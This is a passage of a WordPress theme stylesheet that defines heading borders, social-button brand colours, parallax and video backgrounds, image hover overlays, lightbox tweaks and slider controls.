	height: auto;
	top: auto !important;
	font-size: 1.154em;
	font-weight: 600;
	color: #000;
	margin: 0 0 1.333em
}

.theme-heading.border-side {
	overflow: hidden;
	position: relative
}

.theme-heading.border-side span.text {
	display: inline-block;
	max-width: 90%;
	position: relative
}

.theme-heading.border-side span.text:after {
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	border-bottom: solid 1px #eee;
	left: 100%;
	width: 9999px;
	margin-top: -1px;
	margin-left: 15px
}

.theme-heading.border-bottom {
	padding: 0 0 5px;
	border-bottom: 1px solid #e8e8e8
}

.theme-heading.border-w-color {
	padding: 0;
	border-bottom: 1px solid #e8e8e8;
	overflow: visible
}

.theme-heading.border-w-color span.text {
	display: inline-block;
	padding-bottom: 6px;
	border-bottom: 2px solid transparent;
	position: relative;
	bottom: -1px;
	max-width: none
}

.post-edit {
	padding: 40px 0
}

body.is_customize_preview .post-edit {
	display: none
}

body.content-full-screen .post-edit {
	text-align: center
}

.post-edit a {
	font-family: apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
	display: inline-block;
	padding: 6px 12px;
	background: #2c87f0;
	color: #fff;
	margin-right: 3px;
	font-size: 12px;
	border-radius: 3px
}

.post-edit a:hover {
	color: #fff;
	text-decoration: none;
	background: #1175e9
}

.wpex-social-btn {
	display: block;
	display: inline-block;
	font-size: inherit;
	color: inherit;
	padding: 0;
	height: 1.846em;
	line-height: 1.846em;
	width: 1.846em;
	cursor: pointer;
	text-align: center;
	border-radius: inherit;
	transition: 0.15s all ease;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

.wpex-social-btn:hover {
	text-decoration: none
}

.wpex-social-btn-minimal {
	color: #bbb;
	border: 1px solid #eee
}

.wpex-social-btn-minimal:hover {
	background: #f7f7f7
}

.wpex-social-btn-flat {
	color: #888;
	background: #f7f7f7
}

.wpex-social-btn-3d {
	background: #aaa;
	color: #fff !important;
	border-bottom: 3px solid rgba(0, 0, 0, 0.25);
	border-radius: 2px
}

.wpex-social-btn-3d:hover {
	background: #555
}

.wpex-social-btn-3d:active {
	border: 0
}

.wpex-social-btn-black,
.wpex-social-btn-black-ch {
	background: #000;
	color: #fff !important
}

.wpex-social-btn-black:hover,
.wpex-social-btn-black-ch:hover {
	background: #444
}

.wpex-social-btn-graphical {
	background: #444;
	border: 1px solid rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.4);
	-moz-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.4);
	box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.4)
}

.wpex-social-btn-bordered {
	border: 2px solid #bbb
}

.wpex-social-btn-bordered:hover {
	transform: rotate(10deg);
	opacity: .8
}

#wrap .wpex-social-color.wpex-twitter,
#wrap .wpex-social-color-hover.wpex-twitter:hover {
	color: #00aced
}

#wrap .wpex-social-color.wpex-facebook,
#wrap .wpex-social-color-hover.wpex-facebook:hover {
	color: #3b5998
}

#wrap .wpex-social-color.wpex-googleplus,
#wrap .wpex-social-color-hover.wpex-googleplus:hover {
	color: #dd4b39
}

#wrap .wpex-social-color.wpex-google-plus,
#wrap .wpex-social-color-hover.wpex-google-plus:hover {
	color: #dd4b39
}

#wrap .wpex-social-color.wpex-tripadvisor,
#wrap .wpex-social-color-hover.wpex-tripadvisor:hover {
	color: #589442
}

#wrap .wpex-social-color.wpex-pinterest,
#wrap .wpex-social-color-hover.wpex-pinterest:hover {
	color: #cb2027
}

#wrap .wpex-social-color.wpex-etsy,
#wrap .wpex-social-color-hover.wpex-etsy:hover {
	color: #d5641c
}

#wrap .wpex-social-color.wpex-linkedin,
#wrap .wpex-social-color-hover.wpex-linkedin:hover {
	color: #4875b4
}

#wrap .wpex-social-color.wpex-dribbble,
#wrap .wpex-social-color-hover.wpex-dribbble:hover {
	color: #ef5b93
}

#wrap .wpex-social-color.wpex-skype,
#wrap .wpex-social-color-hover.wpex-skype:hover {
	color: #04b1f5
}

#wrap .wpex-social-color.wpex-envelope,
#wrap .wpex-social-color-hover.wpex-envelope:hover {
	color: #666
}

#wrap .wpex-social-color.wpex-mail,
#wrap .wpex-social-color-hover.wpex-mail:hover {
	color: #666
}

#wrap .wpex-social-color.wpex-instagram,
#wrap .wpex-social-color-hover.wpex-instagram:hover {
	color: #305777
}

#wrap .wpex-social-color.wpex-flickr,
#wrap .wpex-social-color-hover.wpex-flickr:hover {
	color: #ff0084
}

#wrap .wpex-social-color.wpex-vk,
#wrap .wpex-social-color-hover.wpex-vk:hover {
	color: #55779b
}

#wrap .wpex-social-color.wpex-trello,
#wrap .wpex-social-color-hover.wpex-trello:hover {
	color: #0cbadf
}

#wrap .wpex-social-color.wpex-tumblr,
#wrap .wpex-social-color-hover.wpex-tumblr:hover {
	color: #2c4762
}

#wrap .wpex-social-color.wpex-foursquare,
#wrap .wpex-social-color-hover.wpex-foursquare:hover {
	color: #2970ad
}

#wrap .wpex-social-color.wpex-xing,
#wrap .wpex-social-color-hover.wpex-xing:hover {
	color: #026466
}

#wrap .wpex-social-color.wpex-renren,
#wrap .wpex-social-color-hover.wpex-renren:hover {
	color: #2970ad
}

#wrap .wpex-social-color.wpex-vimeo,
#wrap .wpex-social-color-hover.wpex-vimeo:hover {
	color: #1ab7ea
}

#wrap .wpex-social-color.wpex-youtube,
#wrap .wpex-social-color-hover.wpex-youtube:hover {
	color: #c4302b
}

#wrap .wpex-social-color.wpex-rss,
#wrap .wpex-social-color-hover.wpex-rss:hover {
	color: #ff7900
}

#wrap .wpex-social-color.wpex-vine,
#wrap .wpex-social-color-hover.wpex-vine:hover {
	color: #00b386
}

#wrap .wpex-social-color.wpex-email,
#wrap .wpex-social-color-hover.wpex-email:hover {
	color: #ffc548
}

#wrap .wpex-social-color.wpex-website,
#wrap .wpex-social-color-hover.wpex-website:hover {
	color: #333
}

#wrap .wpex-social-color.wpex-phone-number,
#wrap .wpex-social-color-hover.wpex-phone-number:hover {
	color: #3395ff
}

#wrap .wpex-social-color.wpex-phone,
#wrap .wpex-social-color-hover.wpex-phone:hover {
	color: #000
}

#wrap .wpex-social-color.wpex-yelp,
#wrap .wpex-social-color-hover.wpex-yelp:hover {
	color: #af0605
}

#wrap .wpex-social-color.wpex-houzz,
#wrap .wpex-social-color-hover.wpex-houzz:hover {
	color: #7cc04b
}

#wrap .wpex-social-color.wpex-whatsapp,
#wrap .wpex-social-color-hover.wpex-whatsapp:hover {
	color: #0dc143
}

#wrap .wpex-social-color.wpex-spotify,
#wrap .wpex-social-color-hover.wpex-spotify:hover {
	color: #1db954
}

#wrap .wpex-social-color.wpex-twitch,
#wrap .wpex-social-color-hover.wpex-twitch:hover {
	color: #6441a5
}

#wrap .wpex-social-color.wpex-quora,
#wrap .wpex-social-color-hover.wpex-quora:hover {
	color: #a82400
}

.wpex-social-bg {
	background: #aaa
}

.wpex-social-bg:hover {
	opacity: .6
}

.wpex-social-bg,
.wpex-social-bg:hover {
	color: #fff !important
}

.wpex-social-bg.wpex-twitter,
.wpex-social-bg-hover.wpex-twitter:hover {
	background: #00aced
}

.wpex-social-bg.wpex-facebook,
.wpex-social-bg-hover.wpex-facebook:hover {
	background: #3b5998
}

.wpex-social-bg.wpex-googleplus,
.wpex-social-bg-hover.wpex-googleplus:hover {
	background: #dd4b39
}

.wpex-social-bg.wpex-google-plus,
.wpex-social-bg-hover.wpex-google-plus:hover {
	background: #dd4b39
}

.wpex-social-bg.wpex-tripadvisor,
.wpex-social-bg-hover.wpex-tripadvisor:hover {
	background: #589442
}

.wpex-social-bg.wpex-pinterest,
.wpex-social-bg-hover.wpex-pinterest:hover {
	background: #cb2027
}

.wpex-social-bg.wpex-etsy,
.wpex-social-bg-hover.wpex-etsy:hover {
	background: #d5641c
}

.wpex-social-bg.wpex-linkedin,
.wpex-social-bg-hover.wpex-linkedin:hover {
	background: #4875b4
}

.wpex-social-bg.wpex-dribbble,
.wpex-social-bg-hover.wpex-dribbble:hover {
	background: #ef5b93
}

.wpex-social-bg.wpex-skype,
.wpex-social-bg-hover.wpex-skype:hover {
	background: #04b1f5
}

.wpex-social-bg.wpex-envelope,
.wpex-social-bg-hover.wpex-envelope:hover {
	background: #666
}

.wpex-social-bg.wpex-mail,
.wpex-social-bg-hover.wpex-mail:hover {
	background: #666
}

.wpex-social-bg.wpex-instagram,
.wpex-social-bg-hover.wpex-instagram:hover {
	background: #305777
}

.wpex-social-bg.wpex-flickr,
.wpex-social-bg-hover.wpex-flickr:hover {
	background: #ff0084
}

.wpex-social-bg.wpex-vk,
.wpex-social-bg-hover.wpex-vk:hover {
	background: #55779b
}

.wpex-social-bg.wpex-trello,
.wpex-social-bg-hover.wpex-trello:hover {
	background: #0cbadf
}

.wpex-social-bg.wpex-tumblr,
.wpex-social-bg-hover.wpex-tumblr:hover {
	background: #2c4762
}

.wpex-social-bg.wpex-foursquare,
.wpex-social-bg-hover.wpex-foursquare:hover {
	background: #2970ad
}

.wpex-social-bg.wpex-xing,
.wpex-social-bg-hover.wpex-xing:hover {
	background: #026466
}

.wpex-social-bg.wpex-renren,
.wpex-social-bg-hover.wpex-renren:hover {
	background: #2970ad
}

.wpex-social-bg.wpex-vimeo,
.wpex-social-bg-hover.wpex-vimeo:hover {
	background: #1ab7ea
}

.wpex-social-bg.wpex-youtube,
.wpex-social-bg-hover.wpex-youtube:hover {
	background: #c4302b
}

.wpex-social-bg.wpex-rss,
.wpex-social-bg-hover.wpex-rss:hover {
	background: #ff7900
}

.wpex-social-bg.wpex-vine,
.wpex-social-bg-hover.wpex-vine:hover {
	background: #00b386
}

.wpex-social-bg.wpex-email,
.wpex-social-bg-hover.wpex-email:hover {
	background: #ffc548
}

.wpex-social-bg.wpex-website,
.wpex-social-bg-hover.wpex-website:hover {
	background: #333
}

.wpex-social-bg.wpex-phone-number,
.wpex-social-bg-hover.wpex-phone-number:hover {
	background: #3395ff
}

.wpex-social-bg.wpex-phone,
.wpex-social-bg-hover.wpex-phone:hover {
	background: #000
}

.wpex-social-bg.wpex-yelp,
.wpex-social-bg-hover.wpex-yelp:hover {
	background: #af0605
}

.wpex-social-bg.wpex-houzz,
.wpex-social-bg-hover.wpex-houzz:hover {
	background: #7cc04b
}

.wpex-social-bg.wpex-whatsapp,
.wpex-social-bg-hover.wpex-whatsapp:hover {
	background: #0dc143
}

.wpex-social-bg.wpex-spotify,
.wpex-social-bg-hover.wpex-spotify:hover {
	background: #1db954
}

.wpex-social-bg.wpex-twitch,
.wpex-social-bg-hover.wpex-twitch:hover {
	background: #6441a5
}

.wpex-social-bg.wpex-quora,
.wpex-social-bg-hover.wpex-quora:hover {
	background: #a82400
}

.wpex-social-border.wpex-twitter {
	border-color: #00aced
}

.wpex-social-border.wpex-facebook {
	border-color: #3b5998
}

.wpex-social-border.wpex-googleplus {
	border-color: #dd4b39
}

.wpex-social-border.wpex-google-plus {
	border-color: #dd4b39
}

.wpex-social-border.wpex-tripadvisor {
	border-color: #589442
}

.wpex-social-border.wpex-pinterest {
	border-color: #cb2027
}

.wpex-social-border.wpex-etsy {
	border-color: #d5641c
}

.wpex-social-border.wpex-linkedin {
	border-color: #4875b4
}

.wpex-social-border.wpex-dribbble {
	border-color: #ef5b93
}

.wpex-social-border.wpex-skype {
	border-color: #04b1f5
}

.wpex-social-border.wpex-envelope {
	border-color: #666
}

.wpex-social-border.wpex-mail {
	border-color: #666
}

.wpex-social-border.wpex-instagram {
	border-color: #305777
}

.wpex-social-border.wpex-flickr {
	border-color: #ff0084
}

.wpex-social-border.wpex-vk {
	border-color: #55779b
}

.wpex-social-border.wpex-trello {
	border-color: #0cbadf
}

.wpex-social-border.wpex-tumblr {
	border-color: #2c4762
}

.wpex-social-border.wpex-foursquare {
	border-color: #2970ad
}

.wpex-social-border.wpex-xing {
	border-color: #026466
}

.wpex-social-border.wpex-renren {
	border-color: #2970ad
}

.wpex-social-border.wpex-vimeo {
	border-color: #1ab7ea
}

.wpex-social-border.wpex-youtube {
	border-color: #c4302b
}

.wpex-social-border.wpex-rss {
	border-color: #ff7900
}

.wpex-social-border.wpex-vine {
	border-color: #00b386
}

.wpex-social-border.wpex-email {
	border-color: #ffc548
}

.wpex-social-border.wpex-website {
	border-color: #333
}

.wpex-social-border.wpex-phone-number {
	border-color: #3395ff
}

.wpex-social-border.wpex-phone {
	border-color: #000
}

.wpex-social-border.wpex-yelp {
	border-color: #af0605
}

.wpex-social-border.wpex-houzz {
	border-color: #7cc04b
}

.wpex-social-border.wpex-whatsapp {
	border-color: #0dc143
}

.wpex-social-border.wpex-spotify {
	border-color: #1db954
}

.wpex-social-border.wpex-twitch {
	border-color: #6441a5
}

.wpex-social-border.wpex-quora {
	border-color: #a82400
}

.wpex-has-overlay {
	z-index: 2;
	position: relative
}

.wpex-has-overlay .container,
.wpex-has-overlay .wpb_column,
.wpex-has-overlay .wpb_wrapper {
	position: relative;
	z-index: 2
}

.wpex-video-bg-overlay,
.wpex-bg-overlay-wrap {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 1 !important;
	border-radius: inherit
}

.wpex-video-bg-overlay .wpex-bg-overlay,
.wpex-bg-overlay-wrap .wpex-bg-overlay {
	position: absolute;
	border-radius: inherit;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: #000;
	background-repeat: repeat;
	opacity: .65
}

.wpex-video-bg-overlay .wpex-bg-overlay.custom,
.wpex-bg-overlay-wrap .wpex-bg-overlay.custom {
	background-color: transparent
}

.wpex-video-bg-overlay.dotted,
.wpex-bg-overlay.dotted {
	background: #000 url(assets/images/dotted-overlay.png) repeat
}

.wpex-video-bg-overlay.dashed,
.wpex-bg-overlay.dashed {
	background: #000 url(assets/images/dashed-overlay.png) repeat
}

.wpex-parallax-bg-wrap {
	position: relative;
	background-image: none !important
}

.wpex-parallax-bg-wrap .container,
.wpex-parallax-bg-wrap .wpb_column {
	position: relative;
	z-index: 2
}

.wpex-parallax-bg {
	display: block;
	opacity: 0;
	width: 100%;
	height: 100%;
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	z-index: 0 !important;
	background-attachment: fixed;
	background-position: 50% 0;
	background-size: cover
}

.compose-mode .wpex-parallax-bg {
	opacity: 1
}

.wpex-parallax-bg.fixed-repeat {
	background-repeat: repeat;
	background-size: auto
}

.wpex-parallax-bg.fixed-no-repeat {
	background-repeat: no-repeat;
	background-size: auto
}

body.wpex-is-mobile-device .wpex-parallax-bg.not-mobile {
	background-attachment: scroll !important;
	background-position: center !important;
	background-repeat: no-repeat !important
}

body.wpex-is-mobile-device .wpex-parallax-bg.not-mobile.fixed-repeat {
	background-repeat: repeat !important
}

.wpex-has-video-bg {
	position: relative
}

.wpex-has-video-bg .container,
.wpex-has-video-bg .wpb_column {
	position: relative;
	z-index: 2
}

.wpex-video-bg-wrap {
	display: block;
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 0
}

.wpex-video-bg {
	position: absolute;
	top: 0;
	left: 0;
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	max-width: none
}

.wpex-video-bg-center {
	top: 50%;
	left: 50%;
	transform: translateX(-50%) translateY(-50%)
}

.wpex-is-mobile-device .vc_video-bg,
.wpex-is-mobile-device .wpex-video-bg-wrap {
	display: none
}

.overlay-parent {
	position: relative;
	display: block;
	overflow: hidden
}

.overlay-parent > a,
.overlay-parent > a img,
.overlay-parent > img {
	display: block;
	width: 100% !important
}

.overlay-table {
	display: table;
	vertical-align: middle;
	width: 100%;
	height: 100%;
	overflow: hidden
}

.overlay-table-cell {
	vertical-align: middle;
	display: table-cell
}

.overlay-hide {
	visibility: hidden;
	opacity: 0
}

.overlay-parent:hover .overlay-hide,
.overlay-parent.wpex-touched .overlay-hide {
	visibility: visible;
	opacity: 1
}

.overlay-title-center {
	color: #fff;
	text-transform: uppercase;
	font-weight: 600;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.5);
	letter-spacing: 0.2rem;
	padding: 10px;
	transition: background 0.25s
}

.overlay-title-center:hover .overlay-title-center {
	background: rgba(0, 0, 0, 0.3)
}

.overlay-title-center-boxed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.overlay-title-center-boxed .overlay-table-cell {
	padding: 30px 18%
}

.overlay-title-center-boxed .overlay-table-cell .title {
	text-align: center;
	display: block;
	background: #fff;
	padding: 30px;
	color: #000;
	font-weight: 600;
	font-size: 1.077em
}

.magnifying-hover {
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: #000;
	background: rgba(0, 0, 0, 0.7);
	transition: all 0.25s ease-in-out
}

.magnifying-hover .ticon {
	position: absolute;
	height: 30px;
	line-height: 30px;
	width: 30px;
	text-align: center;
	top: 50%;
	margin-top: -15px;
	left: 50%;
	margin-left: -15px;
	color: #fff;
	font-size: 21px
}

.overlay-plus-hover {
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: #000 url("assets/images/overlay-plus.png") center center no-repeat;
	transition: all 0.25s ease-in-out
}

.overlay-parent:hover .overlay-plus-hover {
	opacity: .65
}

.overlay-plus-two-hover {
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: #000;
	background: rgba(0, 0, 0, 0.8);
	transition: all 0.25s ease-in-out
}

.overlay-plus-two-hover .ticon {
	position: absolute;
	height: 30px;
	line-height: 30px;
	width: 30px;
	text-align: center;
	top: 50%;
	margin-top: -15px;
	left: 50%;
	margin-left: -15px;
	color: #fff;
	font-size: 14px
}

.overlay-plus-three-hover {
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: #000;
	background: rgba(0, 0, 0, 0.6);
	transition: all 0.3s
}

.overlay-plus-three-hover .ticon {
	position: absolute;
	height: 30px;
	line-height: 30px;
	width: 30px;
	text-align: center;
	top: 50%;
	left: 50%;
	margin-left: -15px;
	font-size: 36px;
	visibility: hidden;
	opacity: 0;
	transition: all 0.3s
}

.overlay-plus-three-hover:hover .ticon,
.overlay-parent.wpex-touched .overlay-plus-three-hover .ticon {
	visibility: visible;
	margin-top: -15px;
	opacity: 1
}

.overlay-slideup-title {
	position: absolute;
	top: 0;
	right: 0;
	background: #fff;
	height: 100%;
	width: 100%;
	font-size: 1em;
	transition: all 0.25s ease-in-out
}

.overlay-slideup-title.white {
	background: #fff
}

.overlay-slideup-title.black {
	background: #000
}

.overlay-slideup-title span.title {
	position: absolute;
	bottom: 30px;
	left: 0;
	width: 100%;
	text-align: center;
	padding: 0 30px;
	color: #000;
	font-size: 1.077em;
	font-weight: 600;
	line-height: 1.6em;
	transition: all 0.15s ease-in-out
}

.overlay-slideup-title.black span.title {
	color: #fff
}

.overlay-parent:hover .overlay-slideup-title,
.overlay-parent.wpex-touched .overlay-slideup-title {
	opacity: .8
}

.overlay-parent:hover .overlay-slideup-title span.title,
.overlay-parent.wpex-touched .overlay-slideup-title span.title {
	bottom: 60px
}

.overlay-view-lightbox-buttons {
	background: #000;
	background: rgba(0, 0, 0, 0.65);
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 100%;
	transition: opacity 0.25s ease-in-out
}

.overlay-view-lightbox-buttons a {
	display: inline-block;
	color: #fff;
	border: 2px solid #fff;
	padding: 0 10px;
	height: 32px;
	line-height: 32px;
	border-radius: 3px;
	transition: all 0.2s ease-in-out
}

.overlay-view-lightbox-buttons a:first-child {
	margin-right: 5px
}

.overlay-view-lightbox-buttons a:hover {
	background: #fff;
	color: #000;
	text-decoration: none
}

.overlay-view-lightbox-buttons a .ticon {
	position: relative;
	top: -2px
}

.blog-entry-inner .overlay-view-lightbox-buttons a {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

.overlay-view-lightbox-text {
	background: #000;
	background: rgba(0, 0, 0, 0.65);
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 100%;
	transition: all 0.25s ease-in-out
}

.overlay-view-lightbox-text a {
	position: relative;
	display: inline-block;
	color: #fff;
	border: 2px solid #fff;
	padding: 0 14px;
	height: 30px;
	line-height: 30px;
	text-transform: uppercase;
	font-size: 0.846em;
	font-weight: 600;
	letter-spacing: 1px;
	border-radius: 3px;
	transition: all 0.15s ease-in-out
}

.overlay-view-lightbox-text a:first-child {
	margin-right: 5px
}

.overlay-view-lightbox-text a:hover {
	background: #fff;
	color: #000;
	text-decoration: none;
	padding-right: 32px
}

.overlay-view-lightbox-text a .ticon {
	visibility: hidden;
	position: absolute;
	top: 0;
	height: 30px;
	line-height: 30px;
	right: 14px
}

.overlay-view-lightbox-text a:hover .ticon {
	visibility: visible
}

.overlay-title-excerpt-hover {
	background: #000;
	background: rgba(0, 0, 0, 0.65);
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 100%;
	transition: all .25s ease-in-out;
	overflow: hidden;
	color: #fff;
	font-weight: 600
}

.overlay-title-excerpt-hover .overlay-table-cell {
	padding: 20px;
	transition: all 0.15s linear;
	transform: scale(1.3)
}

.overlay-title-excerpt-hover:hover .overlay-table-cell,
.overlay-parent.wpex-touched .overlay-title-excerpt-hover .overlay-table-cell {
	transform: none
}

.overlay-title-excerpt-hover .overlay-title {
	font-size: 1.231em;
	margin: 0 0 10px
}

.overlay-title-excerpt-hover .overlay-excerpt {
	font-style: italic;
	font-weight: normal;
	color: #bbb;
	overflow: hidden
}

.overlay-title-category-hover {
	background: #000;
	background: rgba(0, 0, 0, 0.65);
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 100%;
	transition: all .25s ease-in-out;
	color: #fff;
	font-weight: 600
}

.overlay-title-category-hover .overlay-table-cell {
	padding: 20px;
	transition: all 0.15s linear;
	transform: scale(1.3)
}

.overlay-title-category-hover:hover .overlay-table-cell,
.overlay-parent.wpex-touched .overlay-title-category-hover .overlay-table-cell {
	transform: none
}

.overlay-title-category-hover .overlay-title {
	font-size: 1.231em
}

.overlay-title-category-hover .overlay-terms {
	font-style: italic;
	font-weight: normal;
	color: #bbb
}

.overlay-title-category-visible {
	background: #000;
	background: rgba(0, 0, 0, 0.5);
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 100%;
	color: #fff;
	font-weight: 600
}

.overlay-title-category-visible .overlay-table-cell {
	padding: 20px
}

.overlay-title-category-visible .overlay-title {
	font-size: 1.231em
}

.overlay-title-category-visible .overlay-terms {
	color: #fff;
	font-weight: normal;
	-webkit-font-smoothing: antialiased
}

.overlay-title-date-hover {
	background: #000;
	background: rgba(0, 0, 0, 0.65);
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 100%;
	transition: all .25s ease-in-out;
	color: #fff
}

.overlay-title-date-hover .overlay-table-cell {
	padding: 20px;
	transition: all 0.15s linear;
	transform: scale(1.3)
}

.overlay-title-date-hover:hover .overlay-table-cell,
.overlay-parent.wpex-touched .overlay-title-date-hover .overlay-table-cell {
	transform: none
}

.overlay-title-date-hover .overlay-title {
	font-size: 1.231em;
	font-weight: 600
}

.overlay-title-date-hover .overlay-date {
	font-style: italic;
	font-weight: 400;
	color: #bbb
}

.overlay-title-date-visible {
	background: #000;
	background: rgba(0, 0, 0, 0.5);
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 100%;
	color: #fff
}

.overlay-title-date-visible .overlay-table-cell {
	padding: 20px
}

.overlay-title-date-visible .overlay-title {
	font-size: 1.231em;
	font-weight: 600
}

.overlay-title-date-visible .overlay-date {
	-webkit-font-smoothing: antialiased;
	font-weight: 400
}

.overlay-parent-title-push-up,
.overlay-parent-title-push-up > a {
	overflow: hidden;
	position: relative;
	-webkit-backface-visibility: hidden
}

.overlay-parent-title-push-up img {
	transition: all 0.35s
}

.overlay-title-push-up {
	display: block;
	background: #000;
	color: #fff;
	padding: 15px 20px;
	position: absolute;
	bottom: -100px;
	left: 0;
	width: 100%;
	transition: 0.35s all;
	font-size: 1.077em;
	-webkit-backface-visibility: hidden;
	word-wrap: break-word
}

.overlay-title-bottom,
.overlay-title-bottom-see-through {
	display: block;
	background: #000;
	color: #fff;
	padding: 10px 20px;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	font-size: 1.077em
}

.overlay-title-bottom-see-through {
	background: rgba(0, 0, 0, 0.6)
}

.overlay-hover-button {
	background: #000;
	background: rgba(0, 0, 0, 0.65);
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 100%;
	transition: all .25s ease-in-out
}

.overlay-hover-button-text {
	color: #fff;
	font-weight: 600;
	padding: 20px;
	transition: all 0.15s linear;
	transform: scale(1.3)
}

.overlay-parent:hover .overlay-hover-button-text,
.overlay-parent.wpex-touched .overlay-hover-button-text {
	transform: none
}

.theme-button.overlay-hover-button-link {
	font-size: 1.077em
}

.overlay-category-tag {
	position: absolute;
	left: 0;
	top: 0;
	margin: 0;
	z-index: 10
}

.overlay-category-tag a {
	display: block;
	float: left;
	font-size: 0.846em;
	font-weight: 600;
	padding: 0.308em 0.615em;
	margin-right: 5px;
	margin-bottom: 5px;
	text-transform: uppercase;
	transition: 0.15s all;
	-moz-transition: 0.15s all;
	-webkit-transition: 0.15s all;
	color: #fff;
	background: #000;
	background: rgba(0, 0, 0, 0.65)
}

.overlay-category-tag a:hover {
	background: #000;
	text-decoration: none
}

.overlay-category-tag-two {
	position: absolute;
	left: 20px;
	top: 20px;
	margin: 0;
	z-index: 10
}

.overlay-category-tag-two a {
	display: block;
	float: left;
	font-size: 0.846em;
	font-weight: 600;
	padding: 0.308em 0.923em;
	margin-right: 5px;
	margin-bottom: 5px;
	text-transform: uppercase;
	transition: 0.15s all;
	color: #fff;
	border: 2px solid #fff;
	border-color: rgba(255, 255, 255, 0.5);
	border-radius: 40px;
	letter-spacing: 1px
}

.overlay-category-tag-two a:hover {
	background: #fff;
	color: #000;
	text-decoration: none
}

.overlay-cats-title-btm-v {
	position: absolute;
	bottom: 0;
	width: 100%;
	background: #000;
	background: rgba(0, 0, 0, 0.5);
	padding: 16px;
	color: #fff
}

.overlay-cats-title-btm-v-cats {
	font-style: italic;
	font-size: 0.923em;
	opacity: 0.7
}

.overlay-cats-title-btm-v-cats a {
	color: #fff
}

.overlay-cats-title-btm-v .entry-title {
	font-size: 1.154em;
	color: #fff !important
}

.overlay-cats-title-btm-v .entry-title:hover {
	text-decoration: none
}

.overlay-parent-thumb-swap,
.overlay-parent-thumb-swap-title {
	position: relative;
	overflow: hidden
}

.overlay-thumb-swap-secondary {
	visibility: hidden;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	z-index: 1;
	width: 100%;
	overflow: hidden;
	transition: all 0.3s ease-in-out
}

.overlay-parent-thumb-swap-title .overlay-thumb-swap-secondary {
	transition-duration: 0.6s
}

.overlay-thumb-swap-title {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 4.615em 1.538em 2.308em;
	background: none;
	color: #fff;
	text-align: center;
	font-weight: 600;
	font-size: 1.385em;
	line-height: normal;
	z-index: 3
}

.overlay-thumb-swap-title > span {
	position: relative;
	z-index: 4
}

.overlay-thumb-swap-title::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(transparent, rgba(0, 0, 0, 0.6)) repeat-x
}

.overlay-thumb-swap-secondary img {
	display: block
}

.overlay-parent:hover .overlay-thumb-swap-secondary,
.overlay-parent.wpex-touched .overlay-parent-thumb-swap .overlay-thumb-swap-secondary {
	visibility: visible;
	opacity: 1;
	z-index: 2
}

.overlay-icon {
	display: none;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -20px;
	margin-left: -20px;
	height: 40px;
	line-height: 40px;
	width: 40px;
	text-align: center;
	font-size: 13px;
	background: #000;
	border-radius: 50%;
	box-sizing: content-box;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	color: #fff;
	opacity: 0.7;
	transition: 0.25s all
}

.overlay-icon span {
	display: inline-block;
	padding-left: 3px
}

body.wpex-window-loaded .overlay-icon {
	display: block
}

.overlay-icon:hover {
	opacity: 0.9
}

body .fancybox-is-open .fancybox-bg {
	opacity: 0.95
}

body .fancybox-caption__body {
	margin: 0 auto;
	max-width: 800px
}

.fancybox-caption__title {
	display: block;
	font-family: inherit;
	font-weight: 600;
	line-height: 1.2;
	font-size: 16px
}

.fancybox-caption__title-margin {
	margin-bottom: 12px
}

button.fancybox-close-small:hover {
	background: transparent
}

.fancybox-button,
.fancybox-button:hover {
	background: rgba(30, 30, 30, 0.6)
}

body .fancybox-thumbs {
	background: rgba(0, 0, 0, 0.3)
}

body .fancybox-thumbs__list a:before {
	border: 0
}

.fancybox-caption__title {
	overflow: hidden
}

body.woocommerce .fancybox-button[disabled],
body.woocommerce .fancybox-button[disabled]:hover {
	color: #888 !important;
	cursor: default !important;
	outline: none !important;
	background-color: rgba(30, 30, 30, 0.6) !important
}

.wpex-slider {
	position: relative
}

.wpex-slider .sp-grab,
.wpex-slider .sp-grabbing {
	cursor: default
}

.wpex-slider * {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.wpex-slider .sp-buttons {
	position: absolute;
	left: 0;
	top: 0;
	width: auto;
	padding: 15px
}

.wpex-slider .sp-button {
	border-color: #fff;
	border-width: 1px;
	margin: 2px;
	width: 10px;
	height: 10px;
	transition: all 0.25s ease-in-out
}

.wpex-slider .sp-button:hover,
.wpex-slider .sp-selected-button,
.wpex-slider .sp-button:focus {
